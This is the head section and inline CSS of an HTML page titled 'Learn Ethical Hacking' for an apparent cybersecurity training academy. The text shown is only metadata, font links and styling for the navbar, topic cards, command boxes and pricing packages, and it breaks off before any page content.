



<file: learn-hacking.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>Learn Ethical Hacking — NEXO-TECHNOLOGIES Academy</title>
    <meta name="description" content="Master Cybersecurity & Ethical Hacking skills with NEXO-TECHNOLOGIES. Tutorials, CLI command guides, Metasploit, Nmap, Wireshark, Fernet cryptography and training packages.">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --neon-pink:#ff006e;--neon-red:#ff1744;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-purple:0 0 20px rgba(191,0,255,.6),0 0 40px rgba(191,0,255,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
            --border-radius:16px;
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;cursor:none}
        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-cyan);border-radius:2px}
        #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-cyan);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-cyan)}
        #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(0,245,255,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%)}
        #matrix-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.1;pointer-events:none}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;background:rgba(2,8,18,.85);backdrop-filter:blur(20px);border-bottom:1px solid rgba(0,245,255,.1)}
        .navbar .container{display:flex;align-items:center;justify-content:space-between}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;cursor:pointer;display:flex;align-items:center;gap:.5rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan);text-decoration:none}
        .logo-hex{width:28px;height:28px;background:var(--neon-cyan);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);text-transform:uppercase}
        .nav-link:hover{color:var(--neon-cyan)}
        .nav-actions{display:flex;gap:.6rem}
        .theme-toggle,.mobile-menu-toggle{background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition)}
        .theme-toggle:hover,.mobile-menu-toggle:hover{color:var(--neon-cyan);border-color:var(--neon-cyan)}
        .mobile-menu-toggle{display:none}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HERO */
        .learn-hero{position:relative;min-height:50vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;background:radial-gradient(ellipse at top,rgba(0,245,255,.15) 0%,transparent 60%),radial-gradient(ellipse at bottom,rgba(191,0,255,.1) 0%,transparent 60%),var(--nexo-dark)}
        .learn-hero::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,245,255,.03) 2px,rgba(0,245,255,.03) 4px);animation:scanL 10s linear infinite;pointer-events:none}
        @keyframes scanL{0%{background-position:0 0}100%{background-position:0 100vh}}
        .learn-hero-content{position:relative;z-index:2;padding:3rem 2rem}
        .back-link{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-decoration:none;letter-spacing:.1em;margin-bottom:2rem;padding:.4rem .9rem;border:1px solid rgba(255,255,255,.08);border-radius:999px;transition:var(--transition)}
        .back-link:hover{color:var(--neon-cyan);border-color:rgba(0,245,255,.3)}
        .learn-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.2rem,6vw,4.5rem);font-weight:700;color:var(--text-primary);margin-bottom:.5rem}
        .learn-hero h1 span{color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .learn-hero .subtitle{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.2em}

        /* SECTION SHARED */
        section.content-section{padding:4rem 0}
        .disclaimer{background:rgba(255,215,0,.05);border:1px solid rgba(255,215,0,.2);border-radius:12px;padding:1.2rem 1.5rem;margin-bottom:3rem;font-size:.85rem;color:#e8d44d;display:flex;align-items:center;gap:1rem}
        .disclaimer i{font-size:1.3rem;flex-shrink:0}

        /* TOPIC SECTIONS */
        .topic-grid{display:grid;grid-template-columns:1fr;gap:2rem}
        .topic-section{background:rgba(5,13,26,.85);border:var(--border-card);border-left:4px solid var(--neon-cyan);border-radius:16px;padding:2rem;backdrop-filter:blur(10px);transition:var(--transition);position:relative;overflow:hidden}
        .topic-section:hover{border-color:rgba(0,245,255,.4);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4),var(--glow-cyan)}
        .topic-section h3{font-family:'Space Grotesk',sans-serif;font-size:1.25rem;font-weight:700;color:var(--text-primary);margin-bottom:1rem;display:flex;align-items:center;gap:.8rem}
        .topic-section h3 i{font-size:1.4rem}
        .topic-content{display:grid;grid-template-columns:1.2fr 1fr;gap:2rem;align-items:start}
        @media(max-width:900px){.topic-content{grid-template-columns:1fr}}
        .topic-text p{color:var(--text-secondary);font-size:.88rem;line-height:1.8;margin-bottom:.8rem}
        .topic-commands{background:rgba(2,8,18,.95);border:1px solid rgba(0,245,255,.1);border-radius:12px;padding:1.2rem}
        .topic-commands h4{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-cyan);letter-spacing:.1em;margin-bottom:.8rem;text-transform:uppercase}
        .topic-commands code{display:block;background:rgba(0,245,255,.04);border:1px solid rgba(0,245,255,.08);border-radius:6px;padding:.5rem .8rem;margin-bottom:.5rem;font-family:'JetBrains Mono',monospace;font-size:.78rem;color:#a8e6ff;overflow-x:auto}
        .topic-commands code:last-child{margin-bottom:0}

        /* APPLY / CTA SECTION */
        .apply-section{background:linear-gradient(135deg,rgba(0,245,255,.15),rgba(191,0,255,.15));border:1px solid rgba(0,245,255,.3);border-radius:24px;padding:3rem 2rem;margin:4rem 0;text-align:center;position:relative;overflow:hidden;backdrop-filter:blur(10px)}
        .apply-section h3{font-family:'Space Grotesk',sans-serif;font-size:2rem;font-weight:700;color:var(--text-primary);margin-bottom:1rem}
        .apply-section p{color:var(--text-secondary);max-width:600px;margin:0 auto 2rem;font-size:.95rem;line-height:1.7}
        .apply-btn{display:inline-flex;align-items:center;gap:.6rem;background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1rem;padding:.9rem 2.2rem;border-radius:12px;text-decoration:none;transition:var(--transition);box-shadow:var(--glow-cyan)}
        .apply-btn:hover{transform:scale(1.05);box-shadow:0 0 40px rgba(0,245,255,.8)}

        /* ACADEMY PACKAGES */
        .package-section{padding:4rem 0}
        .package-header{text-align:center;margin-bottom:3rem}
        .package-header h2{font-family:'Space Grotesk',sans-serif;font-size:2.2rem;font-weight:700;color:var(--text-primary)}
        .package-header h2 span{color:var(--neon-purple);text-shadow:var(--glow-purple)}
        .package-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:2rem}
        .package-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:20px;padding:2rem;transition:var(--transition);position:relative;display:flex;flex-direction:column;justify-content:space-between}
        .package-card:hover{border-color:rgba(191,0,255,.4);transform:translateY(-8px);box-shadow:0 25px 50px rgba(0,0,0,.5),var(--glow-purple)}
        .package-title{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:700;color:var(--text-primary);display:flex;align-items:center;gap:.8rem;margin-bottom:1rem}
        .package-title i{color:var(--neon-purple);font-size:1.5rem}
        .package-price{font-family:'Space Grotesk',sans-serif;font-size:2.2rem;font-weight:700;color:var(--neon-purple);margin-bottom:.3rem;text-shadow:var(--glow-purple)}
        .package-subtitle{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);margin-bottom:1.5rem}
        .package-features{list-style:none;margin-bottom:2rem}
        .package-features li{display:flex;align-items:center;gap:.6rem;color:var(--text-secondary);font-size:.87rem;padding:.5rem 0;border-bottom:1px solid rgba(255,255,255,.04)}
        .package-features li i{color:var(--neon-green);font-size:.8rem}
        .package-cta{display:block;text-align:center;padding:.8rem;border-radius:10px;font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;background:rgba(191,0,255,.1);border:1px solid rgba(191,0,255,.3);color:var(--neon-purple);text-decoration:none;transition:var(--transition)}
        .package-cta:hover{background:var(--neon-purple);color:#fff;box-shadow:var(--glow-purple)}

        /* FOOTER */
        .footer{background:var(--nexo-black);border-top:1px solid rgba(0,245,255,.08);padding:2rem 0}
        .footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-left p{font-size:.8rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace}
        .footer-left span{color:var(--neon-cyan)}
